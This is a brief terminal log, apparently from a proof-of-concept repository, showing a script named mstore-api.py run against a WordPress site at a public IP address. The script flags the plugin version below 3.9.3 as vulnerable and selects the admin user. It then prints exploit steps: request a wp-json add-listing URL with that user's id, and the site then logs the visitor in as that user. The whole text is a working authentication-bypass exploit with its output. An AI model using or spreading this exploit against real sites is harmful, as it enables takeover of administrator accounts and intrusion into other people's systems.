 PS D:\fsi> & C:/Users/gfgeo/AppData/Local/Programs/Python/Python311/python.exe d:/fsi/mstore-api.py -u http://143.47.40.175:5001
The plugin version is below 3.9.3.
Select a user:
1. admin
Enter the user ID: 1
Congratulations a vulnerable system has been found.
How to Exploit:
Visit the following url: http://143.47.40.175:5001/wp-json/wp/v2/add-listing?id=1
Visit  http://143.47.40.175:5001 and you should be logged in as the user you have chosen.